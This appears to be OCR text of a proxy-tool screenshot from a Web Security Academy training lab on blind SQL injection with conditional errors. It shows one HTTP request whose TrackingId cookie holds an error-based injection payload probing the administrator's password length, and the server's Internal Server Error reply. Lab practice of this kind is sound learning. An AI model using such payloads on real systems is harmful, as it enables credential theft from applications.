 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0aef003c03859d76812d6bdc007a0094.web-security-academy.net
3 Cookie: TrackingId=xyz'||(SELECT CASE WHEN LENGTH(password)>3 THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE
username='administrator')||'
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aef003c03859d76812d6bdc007a0094.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
Response
Pretty Raw Hex Render
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab home Back to lab description
Internal Server Error
Internal Server Error